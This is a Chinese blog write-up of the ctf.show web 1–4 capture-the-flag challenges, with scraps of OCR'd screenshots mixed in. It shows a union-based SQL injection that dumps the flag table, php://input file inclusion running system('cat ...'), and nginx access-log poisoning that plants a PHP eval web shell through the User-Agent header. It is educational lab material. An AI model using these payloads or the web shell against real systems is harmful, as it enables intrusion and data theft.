# ctf.show web 1-4 writeup



 Sk1y

 于 2021-02-17 01:17:46 发布
 ① 196 20 收藏 1
 分类专栏: CTF刷题记录 文章标签: 安全 web
 版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。
 本文链接: https://blog.csdn.net/RABCDXB/article/details/113826646
 版权



CTF刷题记录 专栏收录该内容

143 篇文章 3 订阅 订阅专栏 目录

web签到题

解题过程:

#### web2

解题过程

判断字段数和回显位

查看版本信息

爆库名

爆表名

爆列名

爆字段值

#### web3

解题过程

#### web4

解题过程

日志注入

相关学习资料:

web签到题

#### ctf.show平台的,题目传送门

| Challenge | 1477 Solves                 |                         |         |
|-----------|-----------------------------|-------------------------|---------|
|           | web签                        | <b>劉</b> 题              |         |
|           | 1                           |                         |         |
| web签到题    |                             |                         |         |
|           | Instanc                     | e Info                  |         |
|           | Remaining Ti                | ime: 3436s              |         |
| Lan Doi   | nain: 3330-e3815<br>ec9dcad | 5669-b7a5-4801<br>3da28 | -9c4a-  |
| h         | ttp://e3815669-b            | 7a5-4801-9c4a-          |         |
| e         | c9dcad3da28.cha             | ll.ctf.show:8080/       | /       |
| Destroy   | this instance               | Renew this i            | nstance |
|           |                             |                         |         |
|           |                             |                         |         |
| -         |                             |                         | Submit  |

## 解题过程:

## where is flag?

打开f12,看到一串编码 <html> <head></head> </body> where is flag? <!--Y3Rmc2hvd3s5MWZhOTRkZi04NjYzLTRjZGUtOTk1NC00NDA0NzM0ZDBiY2F9--> </body> </html>

base64解码,即可得到flag.

请输入要进行 Base64 编码或解码的字符



| Challenge | 915 Solves                                                                     | ×      |  |  |
|-----------|--------------------------------------------------------------------------------|--------|--|--|
| web2      |                                                                                |        |  |  |
| 3         |                                                                                |        |  |  |
| 最简单的SQL法  | ±λ                                                                             |        |  |  |
|           | Instance Info                                                                  |        |  |  |
| Lan       | Remaining Time: 3586s<br>Domain: 3330-bf634f55-06bd-4875-<br>bb0b-50950a30c9b7 |        |  |  |
| bb0l      | http://bf634f55-06bd-4875-<br>o-50950a30c9b7.chall.ctf.show:8080/              | ,      |  |  |
| Destroy   | this instance Renew this inst                                                  | ance   |  |  |
|           | Unlock Hint for 1 points                                                       |        |  |  |
| Flag      |                                                                                | Submit |  |  |

### 解题过程

打开题目,是个登录界面,很明显的sql注入,判断是什么类型的注入

尝试用户名: admin' or 1=1# 密码: 1 , 回显

# ctf.show\_web2



好了,是字符型的。

判断字段数和回显位

| http://bf634f55-06bd-4875 | -bb0b-50950a30c9   | b7.chall.ctf.s | show:8080 | )/        |          |         |     |
|---------------------------|--------------------|----------------|-----------|-----------|----------|---------|-----|
|                           |                    |                |           |           |          |         |     |
|                           |                    |                |           |           |          |         |     |
|                           |                    |                |           |           |          |         |     |
|                           |                    |                |           |           |          |         |     |
| 🛛 Post Data 🗖 Referrer    | Reverse 🚬 🖕        | Base64         |           | -         | Uri 🤰    |         | MD5 |
|                           |                    |                |           |           |          |         |     |
|                           |                    |                |           |           |          |         |     |
| username=admin' union se  | elect 1,2,3#&passw | ord=1          | http:     | s://bloa. | .csdn.ne | et/RABC | DXB |
|                           |                    |                | edo.      |           |          |         |     |

回显:

## ctf.show\_web2



可以得出有3个字段,同时回显位是2

查看版本信息

username=admin' union select 1,version(),3#&password=1

### 欢迎你, 10.3.18-MariaDB

爆库名

username=admin' union select 1,database(),3#&password=1

欢迎你,web2

爆表名

username=admin' union select 1,group\_concat(table\_name),3 from information\_schema.tables where table\_schema

欢迎你, flag,user 四內夕.

爆列名

上面爆出的表名有flag,user,所以我们可以猜测我们要找的数据在flag中(如果不是还可以去找另一个)

欢迎你, flag

爆字段值

username=admin' union select 1,group\_concat(0x3a,flag),3 from flag#&password=1

# 欢迎你,:ctfshow{7be6221b-2b08-4edd-a48c-9e38797856ee} നകക. web3 题目: × 787 Solves Challenge web3 3 更简单的web题 Instance Info Remaining Time: 3509s Lan Domain: 3330-c6cc4a4d-3cd1-487a-98ed-6f36c805a858 http://c6cc4a4d-3cd1-487a-98ed-6f36c805a858.chall.ctf.show:8080/

Destroy this instance

Renew this instance

#### 解题过程

打开题目后,如下,感觉是关于文件包含漏洞的

# ctf.show\_web3

<?php include(\$\_GET['url']);?>

php://input 可以访问请求的原始数据的只读流,将post请求中的数据作为php代码执行。

| ctf_go_go_go      | o index.php                                                                      |
|-------------------|----------------------------------------------------------------------------------|
|                   | ctf.show_web3                                                                    |
|                   | php include(\$_GET['url']);?                                                     |
| に 中 重看器           | ▷ 控制台 D 调试器 1 网络 {} 样式编辑器 ⑦ 性能 ① 内存 已 存储 1 无障碍环境 2 应用程序 A Max HackBar            |
| SQL -             | Error Based - WAF - XSS - LFI - Bypasser - Other                                 |
| Lo <u>a</u> d URI | http://c6cc4a4d-3cd1-487a-98ed-6f36c805a858.chall.ctf.show:8080/?url=php://input |
|                   | ☑ Post Data ■ Referrer Reverse 🗩 👞 Base64 🗩   👞 Url 🗩   MD5 🗩 SHA1 🗩 SHA256 🗩    |
| Post              |                                                                                  |
| data              | https://blog.csdn.net/RABCDXB                                                    |

```
<?php system("cat ctf_go_go_go");?>
```

#### ctfshow{00b7c431-bfff-446a-88f6-89e22a684277}

### web4

题目:



然后继续查看**ctf\_go\_go\_go**,

#### 解题过程

打开后,是这样的

## ctf.show\_web4

#### <?php include(\$\_GET['ur1']);?>

和web3比较类似,但是试了试发现不太行,

试试传入?url=php 回显 error 看来url过滤了php

没啥头绪, 找找师傅们的wp

日志注入

burp抓包分析后,查看响应头,发现是由nginx搭建的网站

Server: nginx/1.16.1

nginx的日志文件在/var/log/nginx/access.log和/var/log/nginx/error.log中,前者可以打开

← → C ① ③
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ● 
 ●

172.12.0.60 - - [16/Feb/2021:15:02:31 +0000] "GET /favicon.ico HTTP/1.1" 200 715 "http://859703a6-7fda-41ec-ba6d-465396c1b9ff.chall.ctf.show:8080/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0" 172.12.0.60 - - [16/Feb/2021:15:02:36 +0000] "GET / HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0" 172.12.0.60 - - [16/Feb/2021:15:05:26 +0000] "GET /?url=php HTTP/1.1" 200 51 -" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0"

在burp抓包,在UA中插入一句话木马

```
<?php eval($_POST['cmd']);?>
```

GET /?url=/var/log/nginx/access.log HTTP/1.1
Host: edea5418-aecf-4bb5-ab23-546e92582fdf.chall.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101<?php
eval(\$\_POST['a']);?> Firefox/85.0

然后传入后,菜刀或者蚁剑进行操作就可以。

#### 相关学习资料:

1.文件包含漏洞学习

2.日志注入漏洞